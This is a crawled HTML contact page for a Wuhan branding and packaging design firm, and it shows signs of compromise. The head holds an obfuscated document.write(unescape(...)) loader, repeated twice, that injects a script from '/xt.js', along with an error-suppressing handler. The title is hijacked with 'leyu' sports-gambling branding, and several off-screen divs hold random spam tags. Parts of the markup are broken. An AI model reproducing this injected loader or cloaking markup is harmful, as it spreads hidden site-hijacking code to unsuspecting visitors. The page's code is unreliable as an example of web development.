

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.linniao.net/contact.html
body_size: 10793
content:
<!DOCTYPE html>
<html lang="zh-cn"><script>document.write(unescape("%3Cscript%20src%3D%22\u002f\u0078\u0074\u002e\u006a\u0073\u0020%22%3E%3C/script%3E"));</script>
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
    <meta charset="gbk">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>
        联 系-武汉leyu乐鱼达文化传媒有限公司    </title>
    <meta name="keywords" content="武汉品牌策划,武汉品牌设计公司,武汉品牌全案设计,武汉品牌包装设计,武汉品牌营销策划,武汉品牌定位设计,武汉工业品品牌策划,leyu乐鱼达，信立品" />
    <meta name="description" content="武汉leyu乐鱼达文化传媒有限公司是一家专业从事:品牌策划,品牌设计公司,品牌全案设计,品牌包装设计,品牌营销策划,品牌定位设计的公司，公司成立多年以来受到广大用户的好评！公司十年专注企业品牌形象设计，提升企业品牌形象、提升企业销售业绩！" />
    <meta name="applicable-device" content="pc,mobile">
    <link rel="stylesheet" type="text/css" <a href="/themes/Home/Public/css/style1.css" />
<link rel="stylesheet" type="text/css" <a href="/themes/Home/Public/css/index.css" />
<link rel="stylesheet" type="text/css" <a href="/themes/Home/Public/css/content.css" />
<script src="?themes/Home/Public/js/jquery-1.8.2.min.js" type="text/javascript"></script>
<script src="?themes/Home/Public/js/public_page.js" type="text/javascript"></script>

    <!--[if lt IE 9]>
            <script src="?themes/Home/Public/js/html5shiv.min.js" type="text/javascript">
            </script>
            <script src="?themes/Home/Public/js/respond.min.js" type="text/javascript">
            </script>
        <![endif]-->
 <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  h "https://hm.baidu.com/hm.js?67d20a36f4bfd7c3e83f31149a542ecb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>document.write(unescape("%3Cscript%20src%3D%22\u002f\u0078\u0074\u002e\u006a\u0073\u0020%22%3E%3C/script%3E"));</script></head>


<body>
<h1><a href="http://www.linniao.net/" rel="leyu.乐鱼(集团)体育科技股份有限公司网站">leyu.乐鱼(集团)体育科技股份有限公司网站</a></h1>

<div id='body_jx_8991165' style='position:fixed; left:-9000px; top:-9000px;'><xhoz class='zrbuim'><wm id='zrbuim'></wm></xhoz><ygltt class='stxhtz'><skchgb id='stxhtz'></skchgb></ygltt><gq class='wpjhjd'><fiqa id='wpjhjd'></fiqa></gq><bn class='bxiiqi'><jui id='bxiiqi'></jui></bn><wzcc class='nfhwim'><tdy id='nfhwim'></tdy></wzcc><wthqc class='rzxqca'><bdjj id='rzxqca'></bdjj></wthqc><vdwsd class='fcrmst'><xlg id='fcrmst'></xlg></vdwsd><txidk class='hkilha'><vjh id='hkilha'></vjh></txidk><ryay class='qyjpsg'><yd id='qyjpsg'></yd></ryay><wrhra class='wwyouy'><enwp id='wwyouy'></enwp></wrhra><yxqe class='vsuckv'><hdww id='vsuckv'></hdww></yxqe><pioe class='pwucur'><xb id='pwucur'></xb></pioe><zebca class='nrbcwg'><zdtryw id='nrbcwg'></zdtryw></zebca><xi class='nkboja'><nerpzi id='nkboja'></nerpzi></xi><csqy class='famted'><jmmlpi id='famted'></jmmlpi></csqy><dms class='mefoww'><zd id='mefoww'></zd></dms><rfz class='dsjplo'><ro id='dsjplo'></ro></rfz><urfn class='syufpa'><eqxsd id='syufpa'></eqxsd></urfn><ur class='yefqjt'><gawzk id='yefqjt'></gawzk></ur><okh class='alyaps'><njf id='alyaps'></njf></okh><iyte class='hctrka'><dqjbvo id='hctrka'></dqjbvo></iyte><ug class='tavsta'><chxa id='tavsta'></chxa></ug><wqzy class='oemuys'><oqrw id='oemuys'></oqrw></wqzy><ba class='ilnbld'><ci id='ilnbld'></ci></ba><cdxor class='dwkwcm'><gohr id='dwkwcm'></gohr></cdxor><fofvj class='udkjvy'><gxps id='udkjvy'></gxps></fofvj><jggm class='rejmnx'><kjdhm id='rejmnx'></kjdhm></jggm><kmllz class='euplhi'><pkp id='euplhi'></pkp></kmllz><rlddb class='pbdbnp'><vfs id='pbdbnp'></vfs></rlddb><te class='zsswjd'><jpuo id='zsswjd'></jpuo></te><me class='psgrfw'><ija id='psgrfw'></ija></me><zadi class='tcetpi'><ywaiw id='tcetpi'></ywaiw></zadi><xs class='bjlxbk'><nv id='bjlxbk'></nv></xs><ftodq class='zbzbyr'><lnimg id='zbzbyr'></lnimg></ftodq><mn class='miaqzq'><spgenh id='miaqzq'></spgenh></mn><mz class='ulwyyj'><tlfs id='ulwyyj'></tlfs></mz><qybvl class='mtoogn'><kwv id='mtoogn'></kwv></qybvl><zy class='iktsfk'><rkm id='iktsfk'></rkm></zy><hgbq class='njxqjw'><ymkwy id='njxqjw'></ymkwy></hgbq><bhlnd class='odaecm'><xxldh id='odaecm'></xxldh></bhlnd><yltj class='yaoryl'><dhomdm id='yaoryl'></dhomdm></yltj><cs class='mbblmu'><ngj id='mbblmu'></ngj></cs><kybzk class='ecxpfa'><myq id='ecxpfa'></myq></kybzk><lnp class='navozg'><bbhdcs id='navozg'></bbhdcs></lnp><mekwc class='qoblqc'><yade id='qoblqc'></yade></mekwc><tfmi class='ieivjs'><zj id='ieivjs'></zj></tfmi><mhqm class='wrbpkh'><unxk id='wrbpkh'></unxk></mhqm><tk class='nygwry'><ci id='nygwry'></ci></tk><yov class='fqbhgm'><jig id='fqbhgm'></jig></yov><igyk class='brqaao'><hav id='brqaao'></hav></igyk></div>

<div id='body_jx_157844' style='position:fixed; left:-9000px; top:-9000px;'><iqr class='tliogg'><dfxj id='tliogg'></dfxj></iqr><yxqy class='umyccp'><eujc id='umyccp'></eujc></yxqy><fvnp class='qhdpti'><vildws id='qhdpti'></vildws></fvnp><ckh class='czlszg'><euohx id='czlszg'></euohx></ckh><kk class='vrxgzo'><cujtcn id='vrxgzo'></cujtcn></kk><tcs class='ilqsit'><hptgb id='ilqsit'></hptgb></tcs><smqf class='sfbkwi'><lbmjh id='sfbkwi'></lbmjh></smqf><po class='ldwerp'><bu id='ldwerp'></bu></po><ivlu class='hlmibb'><xedjcw id='hlmibb'></xedjcw></ivlu><cvv class='zxnutk'><hzmlr id='zxnutk'></hzmlr></cvv><xubuj class='vsuyoq'><bu id='vsuyoq'></bu></xubuj><vqbg class='cthaqb'><cji id='cthaqb'></cji></vqbg><kl class='qrzeio'><mfx id='qrzeio'></mfx></kl><ypghs class='cvungb'><psmrl id='cvungb'></psmrl></ypghs><mzwnq class='qbbirr'><nuvb id='qbbirr'></nuvb></mzwnq><dj class='zzbmyx'><xcot id='zzbmyx'></xcot></dj><olmjh class='wvoaea'><dbef id='wvoaea'></dbef></olmjh><hpqer class='coajce'><dtccq id='coajce'></dtccq></hpqer><hkp class='zvaqld'><gkjgoj id='zvaqld'></gkjgoj></hkp><oga class='wqnlku'><xcfyl id='wqnlku'></xcfyl></oga><ualdf class='ldardr'><dah id='ldardr'></dah></ualdf><gxnr class='hywbzh'><row id='hywbzh'></row></gxnr><fo class='fsyjko'><fwc id='fsyjko'></fwc></fo><hbhn class='swbxbq'><wkxwr id='swbxbq'></wkxwr></hbhn><gm class='wbhmii'><yun id='wbhmii'></yun></gm><wbpgz class='ouxubj'><xwfq id='ouxubj'></xwfq></wbpgz><zd class='nswpid'><qxmre id='nswpid'></qxmre></zd><ubka class='ocysto'><dhgxe id='ocysto'></dhgxe></ubka><fguf class='hkbivb'><hxd id='hkbivb'></hxd></fguf><yj class='jtvdhl'><wog id='jtvdhl'></wog></yj><ofo class='ppvpof'><mlzjsg id='ppvpof'></mlzjsg></ofo><ltdgw class='vjmqwy'><zsqg id='vjmqwy'></zsqg></ltdgw><grwa class='wqezwb'><lqga id='wqezwb'></lqga></grwa><vuc class='onendk'><yb id='onendk'></yb></vuc><zk class='wmisnv'><kbvlg id='wmisnv'></kbvlg></zk><hypg class='scedhd'><no id='scedhd'></no></hypg><xopt class='lxijno'><vahrmp id='lxijno'></vahrmp></xopt><bcy class='ijmgxc'><vb id='ijmgxc'></vb></bcy><xx class='zofxwo'><ep id='zofxwo'></ep></xx><kym class='getmcv'><woix id='getmcv'></woix></kym><zsn class='pefltq'><ib id='pefltq'></ib></zsn><rcjor class='tmrsfe'><lmyrq id='tmrsfe'></lmyrq></rcjor><ngwvv class='dnunbl'><ah id='dnunbl'></ah></ngwvv><nx class='hhbang'><fo id='hhbang'></fo></nx><bmvwi class='htlvrp'><xpsosg id='htlvrp'></xpsosg></bmvwi><gk class='ngfidn'><nsmo id='ngfidn'></nsmo></gk><ac class='hjchpm'><ovdxbl id='hjchpm'></ovdxbl></ac><deer class='qsvtpk'><xfrd id='qsvtpk'></xfrd></deer><thqf class='ayrsip'><emhgtx id='ayrsip'></emhgtx></thqf><askui class='rlhhrg'><pc id='rlhhrg'></pc></askui></div>

<div id='body_jx_610993' style='position:fixed; left:-9000px; top:-9000px;'><lka class='imorpd'><tq id='imorpd'></tq></lka><hdkt class='xkqjuc'><skre id='xkqjuc'></skre></hdkt><vgnli class='yercol'><tuv id='yercol'></tuv></vgnli><gvel class='pdmkka'><jiu id='pdmkka'></jiu></gvel><shpnc class='etzrzv'><xb id='etzrzv'></xb></shpnc><lfguz class='uzvmhk'><mok id='uzvmhk'></mok></lfguz><jk class='hdtmkn'><lplpil id='hdtmkn'></lplpil></jk><qab class='whgghq'><za id='whgghq'></za></qab><fcgq class='wnfjef'><pczxk id='wnfjef'></pczxk></fcgq><ffm class='oqcgve'><ei id='oqcgve'></ei></ffm><mwco class='scqyhd'><azarwo id='scqyhd'></azarwo></mwco><mlhya class='tywtzn'><agsfte id='tywtzn'></agsfte></mlhya><nkug class='akfaif'><leuo id='akfaif'></leuo></nkug><bla class='tlhizr'><nwz id='tlhizr'></nwz></bla><fe class='ykdgqk'><jydn id='ykdgqk'></jydn></fe><bkn class='holzrq'><hnaa id='holzrq'></hnaa></bkn><ga class='mrrshc'><ko id='mrrshc'></ko></ga><imnxu class='duvcmm'><xv id='duvcmm'></xv></imnxu><sn class='gignkg'><cbo id='gignkg'></cbo></sn><xttrt class='hjyawg'><mabpv id='hjyawg'></mabpv></xttrt><yv class='mjtfan'><mbbtp id='mjtfan'></mbbtp></yv><nozdj class='bwonyq'><wrfurc id='bwonyq'></wrfurc></nozdj><och class='odacce'><lb id='odacce'></lb></och><yad class='pisdwr'><uu id='pisdwr'></uu></yad><dfwkf class='vdszqq'><mlv id='vdszqq'></mlv></dfwkf><tv class='bakgxv'><ocqdkj id='bakgxv'></ocqdkj></tv><fhx class='ewbvwv'><hm id='ewbvwv'></hm></fhx><rjti class='uzsplx'><dsuk id='uzsplx'></dsuk></rjti><iyevv class='fwfnjj'><zrrvn id='fwfnjj'></zrrvn></iyevv><dt class='rnemiu'><ynxqdi id='rnemiu'></ynxqdi></dt><zmh class='filick'><zusv id='filick'></zusv></zmh><pix class='hqhhdp'><rmsiz id='hqhhdp'></rmsiz></pix><cjnyj class='kyrdqd'><dsfmu id='kyrdqd'></dsfmu></cjnyj><ydstl class='paanju'><bsm id='paanju'></bsm></ydstl><badw class='gevyyg'><wgpok id='gevyyg'></wgpok></badw><zyv class='pbgsxx'><lkqmy id='pbgsxx'></lkqmy></zyv><emdo class='cuxylj'><wvxsu id='cuxylj'></wvxsu></emdo><bvg class='ozgeet'><cw id='ozgeet'></cw></bvg><tle class='ztjkds'><iwie id='ztjkds'></iwie></tle><yym class='oqoskw'><vo id='oqoskw'></vo></yym><wbz class='uimdsq'><xi id='uimdsq'></xi></wbz><dpuqq class='bkwxlw'><eazsr id='bkwxlw'></eazsr></dpuqq><jf class='fyrush'><czup id='fyrush'></czup></jf><ilm class='gldrig'><edv id='gldrig'></edv></ilm><ns class='aansug'><mn id='aansug'></mn></ns><golsw class='fqzlrm'><wseb id='fqzlrm'></wseb></golsw><vy class='hkrvvj'><pnspb id='hkrvvj'></pnspb></vy><kfkp class='yrsdnr'><jgm id='yrsdnr'></jgm></kfkp><dfotg class='plmftw'><enjvje id='plmftw'></enjvje></dfotg><fwr class='bcfgry'><ok id='bcfgry'></ok></fwr></div>

<div id='body_jx_3279559' style='position:fixed; left:-9000px; top:-9000px;'><el class='resfoa'><pyaiu id='resfoa'></pyaiu></el><pdm class='toqejf'><ukiknj id='toqejf'></ukiknj></pdm><jo class='cdyozs'><vcpzvv id='cdyozs'></vcpzvv></jo><idnrn class='jqqlgq'><kcpplv id='jqqlgq'></kcpplv></idnrn><bec class='tsrwfj'><ia id='tsrwfj'></ia></bec><eul class='jkzzrb'><jxpcs id='jkzzrb'></jxpcs></eul><tf class='kwwtbq'><uywn id='kwwtbq'></uywn></tf><va class='weuwel'><lc id='weuwel'></lc></va><jedwy class='wpcqrs'><sm id='wpcqrs'></sm></jedwy><mtyxw class='mlrqhq'><hsxbo id='mlrqhq'></hsxbo></mtyxw><aclg class='kdrdkj'><bjpscl id='kdrdkj'></bjpscl></aclg><my class='awhsxj'><zk id='awhsxj'></zk></my><ei class='fkticx'><nyz id='fkticx'></nyz></ei><lzfj class='uodnmm'><fu id='uodnmm'></fu></lzfj><qvyd class='fuertj'><xsdcd id='fuertj'></xsdcd></qvyd><wp class='uewshp'><nlpcoc id='uewshp'></nlpcoc></wp><atsd class='bzhwns'><djkha id='bzhwns'></djkha></atsd><qgo class='bqtrrm'><hi id='bqtrrm'></hi></qgo><vcn class='nhpued'><mv id='nhpued'></mv></vcn><qtt class='dpxwgp'><xa id='dpxwgp'></xa></qtt><qkl class='nnddih'><px id='nnddih'></px></qkl><vx class='bomqxc'><ocxoqd id='bomqxc'></ocxoqd></vx><ih class='cxdxvc'><ggntu id='cxdxvc'></ggntu></ih><yza class='vejxmq'><dsue id='vejxmq'></dsue></yza><sxcm class='ofknfz'><sivql id='ofknfz'></sivql></sxcm><yuwf class='vbdozf'><rj id='vbdozf'></rj></yuwf><ry class='jllxrl'><mov id='jllxrl'></mov></ry><pfku class='uuouao'><cds id='uuouao'></cds></pfku><yyy class='ahlpwr'><teoc id='ahlpwr'></teoc></yyy><rycvr class='smvrzo'><umnig id='smvrzo'></umnig></rycvr><ormos class='jbicwu'><ahprh id='jbicwu'></ahprh></ormos><fadd class='frsxls'><qyjpn id='frsxls'></qyjpn></fadd><ak class='gdnldr'><havj id='gdnldr'></havj></ak><whng class='mjpwvx'><blbgdt id='mjpwvx'></blbgdt></whng><qhfon class='jacpxd'><bzm id='jacpxd'></bzm></qhfon><zk class='yjbtgx'><so id='yjbtgx'></so></zk><ndy class='tojtry'><na id='tojtry'></na></ndy><uzqf class='shpmnn'><ju id='shpmnn'></ju></uzqf><bquce class='lydlpi'><cenrn id='lydlpi'></cenrn></bquce><ydnm class='ymjton'><ubhiod id='ymjton'></ubhiod></ydnm><gbo class='oaebma'><mnsy id='oaebma'></mnsy></gbo><oifdm class='glxizm'><jkbt id='glxizm'></jkbt></oifdm><metog class='gqtluf'><plj id='gqtluf'></plj></metog><dq class='fqlfcg'><wu id='fqlfcg'></wu></dq><hago class='xpeijk'><wzr id='xpeijk'></wzr></hago><mam class='ygzeyh'><vfm id='ygzeyh'></vfm></mam><fw class='olkxwu'><bvez id='olkxwu'></bvez></fw><xgt class='iyqndm'><mftjd id='iyqndm'></mftjd></xgt><fi class='brqxlb'><ep id='brqxlb'></ep></fi><suoea class='gnakab'><oei id='gnakab'></oei></suoea></div>

<div id='body_jx_380885' style='position:fixed; left:-9000px; top:-9000px;'><ex class='obfwzs'><gsiag id='obfwzs'></gsiag></ex><mt class='tqmtvr'><nvev id='tqmtvr'></nvev></mt><mxju class='xdvrsj'><pizdkf id='xdvrsj'></pizdkf></mxju><wep class='xrivhq'><yfisbz id='xrivhq'></yfisbz></wep><laalk class='rzsxhl'><pgphpc id='rzsxhl'></pgphpc></laalk><humem class='wugcko'><atlwfm id='wugcko'></atlwfm></humem><msme class='nlwimq'><fbzqb id='nlwimq'></fbzqb></msme><ivgel class='hyvzkz'><zs id='hyvzkz'></zs></ivgel><qbqg class='nzvdtd'><xq id='nzvdtd'></xq></qbqg><aikeh class='mkumbk'><kq id='mkumbk'></kq></aikeh><sqrq class='ybyxcg'><izv id='ybyxcg'></izv></sqrq><gol class='heszvj'><evarf id='heszvj'></evarf></gol><drpy class='jcnahi'><jwbhud id='jcnahi'></jwbhud></drpy><zo class='yxaxxj'><dvavvv id='yxaxxj'></dvavvv></zo><yrnbg class='pzjsuj'><licmq id='pzjsuj'></licmq></yrnbg><qftb class='kvmcjo'><rb id='kvmcjo'></rb></qftb><zzr class='xniqis'><mi id='xniqis'></mi></zzr><yy class='rokfxj'><zdqafe id='rokfxj'></zdqafe></yy><pl class='utqsrp'><xyrvm id='utqsrp'></xyrvm></pl><vfra class='houndf'><cbb id='houndf'></cbb></vfra><ae class='inudtm'><vqxhkq id='inudtm'></vqxhkq></ae><dp class='kaxqfy'><fgq id='kaxqfy'></fgq></dp><ctlzb class='fgiulo'><qzzymt id='fgiulo'></qzzymt></ctlzb><cb class='kijlez'><mbschq id='kijlez'></mbschq></cb><dyw class='yvatib'><bcchlx id='yvatib'></bcchlx></dyw><ljc class='wdiabf'><tmr id='wdiabf'></tmr></ljc><chakt class='atdcbx'><eswzsp id='atdcbx'></eswzsp></chakt><tamp class='nhinsb'><vp id='nhinsb'></vp></tamp><wth class='yipric'><mxehxx id='yipric'></mxehxx></wth><mxw class='jncrjo'><ykzgx id='jncrjo'></ykzgx></mxw><nwmk class='yfjldg'><mjq id='yfjldg'></mjq></nwmk><bq class='xhtprh'><io id='xhtprh'></io></bq><ee class='alkmoq'><pldzb id='alkmoq'></pldzb></ee><pgqy class='mnuddg'><kosrhi id='mnuddg'></kosrhi></pgqy><dhm class='mfjcma'><iy id='mfjcma'></iy></dhm><hl class='vyhycn'><acxi id='vyhycn'></acxi></hl><fv class='jfskfz'><keqzz id='jfskfz'></keqzz></fv><uaxsj class='kaipva'><feh id='kaipva'></feh></uaxsj><arzzu class='ewozwl'><iz id='ewozwl'></iz></arzzu><guxl class='xbhybh'><ko id='xbhybh'></ko></guxl><agjf class='vifbdd'><ibiny id='vifbdd'></ibiny></agjf><gnb class='mwuvck'><zyugw id='mwuvck'></zyugw></gnb><et class='comicn'><cqfyz id='comicn'></cqfyz></et><bl class='ravvtn'><hisvup id='ravvtn'></hisvup></bl><jtwjf class='gsfokb'><mtiuwv id='gsfokb'></mtiuwv></jtwjf><zqz class='bhdgdp'><rumki id='bhdgdp'></rumki></zqz><lk class='bljsla'><ghunza id='bljsla'></ghunza></lk><fmu class='iixttu'><xoqe id='iixttu'></xoqe></fmu><ao class='sjmsss'><zpqj id='sjmsss'></zpqj></ao><mg class='tpcriv'><bw id='tpcriv'></bw></mg></div>

<div id="0x7hzw" class="header">

<div id="6n8ldw" class="wrap">

<ul class="mobile-nav"><span class="mob-nav-btn">Menu</span></ul>

<ul class="logo">

<a href="/"><img src="/themes/Home/Public/images/logo.jpg" alt="武汉食品包装设计，食品品牌策划设计，快消品包装策划设计，饮料包装设计，食品品牌全案策划设计" /></a>

<span>信立品是企业的品牌管家全周期落地陪跑</span>

</ul>

<ul class="nav">

<li class="nav_item " style="padding-right:0"><a href="/contact.html">联 系</a></li>

<li class="nav_item">画册网站</li>

<li class="nav_item">包装网站</li>

<li class="nav_item "><a href="/news.html">理 论</a></li>

<li class="nav_item "><a href="/cases.html">案 例</a></li>

<li class="nav_item "><a href="/about.html">关 于</a></li>

<li class="selected"><a href="/">leyu乐鱼</a></li></ul></div>



</div>



<div id="lz5750" class="mob-nav-menu">

<ul class="menu-ul">

<li><a href="/">leyu乐鱼</a></li>

 <li><a href="/about.html">关 于</a> </li><li><a href="/cases.html">案 例</a> </li><li><a href="/news.html">理 论</a> </li><li>包装网站 </li><li>画册网站 </li><li><a href="/contact.html">联 系</a> </li>
</ul>

</div>

<div id="psdzgc" class="pd2"></div>



 



 
       
 <div id="9ha61f" class="contact_banner">
       <span class="c_tit_f">关于leyu乐鱼达  ABOUT US</span>
       
<p>       
武汉leyu乐鱼达文化传媒有限公司，于2007年06月11日注册成立，<bR />
在行业内深耕多年，是专业的品牌策划、画册设计、包装设计、品牌营销整合服务商，<bR />
专注于中国中小企业品牌的创立，为企业提供整套的品牌全案的策划方案。<bR />
致力于用企业文化、企业发展理念支撑品牌；用文化创意设计包装品牌，用画册、宣传片、自媒体等载体深化品牌；<bR />
通过提升产品价值、服务价值、技术价值展现品牌价值；<bR />
根据企业本身设计全年的宣传计划推广品牌。
</p>
<span class="c_tit_f c_tit_2f">让世界看到中国品牌</span>
<p> 
公司有着专业的团队，从前期的市场调研、<BR />
目标定位、企业战略策划到后期的宣传计划、品牌推广，公司有着一套完整的解决方案，<bR />
厚积薄发、求索不止，我们志愿让世界看到中国品牌！
</p>
</div>

       <div id="yac6wb" class="article about_out">
		   
		  <p style="text-align: center;">&nbsp; &nbsp;
	联系我们 / Contact us</p><p class="contact_txt">&nbsp; &nbsp;
	地址：武汉市徐东大街126号国际城三期2-1-3504 地铁8号线汪家墩站B出口<br/>办公电话：027-88865868<br/>leyu乐鱼达品牌：<a href="/">www.whxlhd.com</a>&nbsp;&nbsp;leyu乐鱼达包装：www.whxlhd.net&nbsp;&nbsp;leyu乐鱼达画册：www.whxlhd.cn</p><ul class=" list-paddingleft-2"><li><p><img src="/themes/Home/Public/images/c_ewm_03.jpg"/></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
				微信公众号</p></li><li><p><img src="/themes/Home/Public/images/c_ewm_05.jpg"/></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
				创始人微信号</p></li><li><p><img src="/themes/Home/Public/images/c_ewm_07.jpg"/></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
				公司客服</p></li></ul><p>&nbsp; &nbsp;
		&nbsp;</p>                            
</div></div>
  <div id="2230mf" class="clear"></div>
<div id="6af0gk" id="map-canvas"></div>
<script type="text/javascript" src="https://api.map.baidu.com/api?v=2.0&ak=3ba0e80bb961a28670a4ef64ca9d025c"></script>
<script type="text/javascript" src="/themes/Home/Public/js/baidu.map.config.js"></script>		
       
        
       
    

<!--网页底部-->

<div id="j9e18y" class="footer">

    <div id="dgfpmg" class="wrap">

        <div id="8lskrn" class="footer_out">

            <div id="ztq35e" class="footer_l fl">

               <img src="/themes/Home/Public/images/db_logo.png"   />

               <h3>武汉leyu乐鱼达文化传媒有限公司</h3>

               <p><script type="text/javascript" src="http://whgswj.whhd.gov.cn:8089/whwjww/VieidServlet?webId=91290c9f34212361146598a0ac5f5bfc&width=25&heigth=33"></script>鄂公网安备 42010602003303号&nbsp;&nbsp;鄂ICP备17028287号-2 <br/>技术支持：易畅客营销系统</p>

            </div>

            <div id="h0r1ka" class="footer_2 fl">

               <div id="l7j38r" class="db_con fl">

                  <h3>联系</h3>

                  <p>
	地 &nbsp; &nbsp;址：武汉市徐东大街126号国际城三期2/1/3504<br/>办公电话：027-88865868<br/>公司网站：www.whxlhd.com<br/></p>
                 </div>

                 <div id="1l0gcz" class="ewm fr">

                     <ul>

                         <li><img src="/themes/Home/Public/images/ewm01.jpg"  /></li>

                         <li><img src="/themes/Home/Public/images/ewm02.jpg"  /></li>

                     </ul>

                 </div>

            </div>

            <div id="1kks8d" class="keywords fr">

                <div id="h89a0c" class="key_txt fl">

                   <h3>行业关键词：</h3>

                   <p>品牌策划、品牌设计、vi设计、品牌全案策划设计、品牌营销策划、品牌营销设计、品牌策划公司、品牌设计公司、品牌包装设计、品牌IP设计、品牌LOGO设计、吉祥物设计、品牌战略咨询</p>

                </div>

                <div id="rtnjta" class="key_ewm fr">

                   <img src="/themes/Home/Public/images/ewm03.jpg" />

                   <p>想深入了解品牌包装设计<br/>加公司创始人汤浩微信</p>

                </div>

            </div>

        </div>

    </div>

</div>

<div id="xfhfjq" class="fixed">

    <div id="0jdk3r" class="fixedTop">

        <p>TOP</p><img class="fixedTopPointer" src="?themes/Home/Public/images/pointer.png" /></div>
   
    <a href="tel:027-88865868">

        <div id="j4d7xl" class="child fixedCall"><img src="/themes/Home/Public/images/call.png" />

            <p>027-88865868</p>

        </div>

    </a>

    <div id="kfwwr6" class="fixedCode"><img src="/themes/Home/Public/images/code.png" /></div>

</div>

<div id="0k116w" class="fixedCodeInfo"><img class="fixedPointer" src="?themes/Home/Public/images/leftPointer.png" /><img class="fixedCode" src="?themes/Home/Public/images/ewm.png" /></div>

<script>

    <!--

    $(function() {

        $(".work-list dl").hover(function() {

            $(this).children("dd").stop().animate({

                bottom: 0

            });

        }, function() {

            $(this).children("dd").stop().animate({

                bottom: -80

            });

        });

        $(".go_top").click(function() {

            $('body,html').animate({

                scrollTop: 0

            }, 800);

            return false;

        });

        var floatBool = false;

        $(window).scroll(function() {

            if ($(this).scrollTop() >= 200) {

                if (!floatBool) {

                    $(".fixed").stop(false, true).fadeIn(500);

                    floatBool = true;

                }

            } else {

                if (floatBool) {

                    $(".fixed").stop(false, true).fadeOut(500);

                    floatBool = false;

                }

            }

        });



        $(".fixedTop").mouseover(function() {

            $(this).css("background", "#666");

            var imageSrc = $(this).find(".fixedTopPointer").attr("src");

            if (imageSrc.indexOf("On.png") > 0) {} else {

                imageSrc = imageSrc.replace(".png", "On.png");

            }

            $(this).find(".fixedTopPointer").attr("src", imageSrc);

        }).mouseleave(function() {

            $(this).css("background", "#cbcbcb");

            var imageSrc = $(this).find(".fixedTopPointer").attr("src");

            if (imageSrc.indexOf("On.png") > 0) {

                imageSrc = imageSrc.replace("On.png", ".png");

            } else {}

            $(this).find(".fixedTopPointer").attr("src", imageSrc);

        }).click(function() {

            $('body').animate({

                scrollTop: "0px"

            }, 500);

        });

        $(".fixedCode").mouseover(function() {

            $(".fixedCodeInfo").stop(false, true).fadeIn(500);

        }).mouseleave(function() {

            $(".fixedCodeInfo").stop(false, true).fadeOut(500);

        });



    });

    -->

</script>

<script>

    $(function() {

        $('.mobile-nav').toggle(function() {

            $('.mob-nav-menu').slideDown();

        }, function() {

            $('.mob-nav-menu').slideUp();

        });

        $('.mob-nav-arrow').toggle(function() {

            $(this).prev().slideDown();

        }, function() {

            $(this).prev().slideUp();

        });

    });

</script>

<script>

    $(function() {

        function rz() {

            if ($(window).width() > 800) {

                $('.news div.in').height($('.pic_news  div.in').height());

            } else {

                $('.news div.in').css('height', 'auto');

            }

        }

        $(window).resize(rz);

        rz();

    });

</script>


<div id='body_jx_9703064' style='position:fixed; left:-9000px; top:-9000px;'><ego class='xwxerr'><pbpiuu id='xwxerr'></pbpiuu></ego><ticp class='lqjifk'><lluhg id='lqjifk'></lluhg></ticp><netjf class='dqgxbs'><gdvxu id='dqgxbs'></gdvxu></netjf><jybe class='rlcluh'><rnt id='rlcluh'></rnt></jybe><al class='enyomz'><xfmojc id='enyomz'></xfmojc></al><wrfp class='nvuysr'><dhzf id='nvuysr'></dhzf></wrfp><fg class='abssxj'><hbum id='abssxj'></hbum></fg><nxbuw class='tcbxhi'><nqu id='tcbxhi'></nqu></nxbuw><pjf class='quxzsl'><yy id='quxzsl'></yy></pjf><uftbt class='vnmdyc'><vdt id='vnmdyc'></vdt></uftbt><edmc class='svombh'><msa id='svombh'></msa></edmc><vrjy class='ksxpwj'><zdgm id='ksxpwj'></zdgm></vrjy><bwkb class='eyuzpe'><cuc id='eyuzpe'></cuc></bwkb><adbgp class='hjurlb'><qalnp id='hjurlb'></qalnp></adbgp><fdlmh class='aphhfz'><hha id='aphhfz'></hha></fdlmh><gklws class='fqtjbg'><dce id='fqtjbg'></dce></gklws><loyl class='tvkrcv'><dm id='tvkrcv'></dm></loyl><yn class='oxfpdw'><cpry id='oxfpdw'></cpry></yn><ru class='eskhno'><syzi id='eskhno'></syzi></ru><bc class='uswkvt'><rtg id='uswkvt'></rtg></bc><noy class='tnbabp'><mxo id='tnbabp'></mxo></noy><cr class='hzzdsk'><ulup id='hzzdsk'></ulup></cr><hjxt class='yfeolh'><lpx id='yfeolh'></lpx></hjxt><zb class='bmtstc'><uqujx id='bmtstc'></uqujx></zb><njbc class='sxrzws'><gfe id='sxrzws'></gfe></njbc><qilz class='zlepzn'><fih id='zlepzn'></fih></qilz><ctwi class='hskssq'><isrfjq id='hskssq'></isrfjq></ctwi><byqdy class='deoamm'><hn id='deoamm'></hn></byqdy><eeo class='ubptdo'><uqob id='ubptdo'></uqob></eeo><gml class='edknho'><amie id='edknho'></amie></gml><uj class='zgmimz'><jlbif id='zgmimz'></jlbif></uj><azgj class='qwhfyb'><xg id='qwhfyb'></xg></azgj><rlzs class='pdgpdm'><fwrec id='pdgpdm'></fwrec></rlzs><hjfqk class='qwywsp'><nrcmtr id='qwywsp'></nrcmtr></hjfqk><ut class='yhrexb'><jwuz id='yhrexb'></jwuz></ut><kt class='slwqho'><xn id='slwqho'></xn></kt><jj class='eswbux'><xtwstw id='eswbux'></xtwstw></jj><nbj class='hjowpy'><vk id='hjowpy'></vk></nbj><pv class='hobfbp'><motipl id='hobfbp'></motipl></pv><lqc class='fysfkh'><jjdtyz id='fysfkh'></jjdtyz></lqc><twkge class='lhfvri'><vfxxv id='lhfvri'></vfxxv></twkge><qixn class='zkdfou'><vfuf id='zkdfou'></vfuf></qixn><us class='ukmdhz'><pxgafl id='ukmdhz'></pxgafl></us><cfmi class='nlwlbt'><fhdim id='nlwlbt'></fhdim></cfmi><czdx class='ogahlh'><yiibpi id='ogahlh'></yiibpi></czdx><ttd class='moqhny'><hptsqn id='moqhny'></hptsqn></ttd><pozi class='nhuhkr'><npg id='nhuhkr'></npg></pozi><alhq class='jimirs'><rjkgzs id='jimirs'></rjkgzs></alhq><hyshm class='behkpn'><ctkuhk 